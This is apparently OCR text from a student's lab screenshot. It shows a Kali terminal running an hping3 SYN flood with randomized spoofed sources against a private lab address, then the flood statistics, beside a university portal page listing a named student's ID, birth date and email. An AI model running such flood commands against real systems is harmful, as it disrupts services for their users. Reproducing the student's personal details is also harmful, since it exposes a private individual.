 1 2 3 4
14:45
kali@B22DCAT018-NguyenHoangAnh-Kali: ~
File Actions Edit View Help
Trash
File System
Home
reports
updates.sh
IDA Free 9.0
(kali㉿B22DCAT018-NguyenHoangAnh-Kali)-[~]
$ sudo hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.100.147
[sudo] password for kali:
HPING 192.168.100.147 (eth0 192.168.100.147): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.100.147 hping statistic ---
994086 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(kali㉿B22DCAT018-NguyenHoangAnh-Kali)-[~]
$
KALI
PURPLE
e pointer outside or press Ctrl+Alt.
Cổng thông tin quản lý đào tạo
qldt.ptit.edu.vn/#/userinfo
Gmail YouTube Maps
Trang chủ
Thông tin sinh viên
Mã SV B22DCAT018
Họ và tên Nguyễn Hoàng Anh
Ngày sinh 01/01/2004
Giới tính Nam
Email AnhNH.B22AT018@stu.ptit.edu.vn
Email 2 AnhNH.B22AT018@stu.ptit.edu.vn
Nơi sinh Nam Định
Hiện diện Đang học
Search
1:45 AM
3/13/2025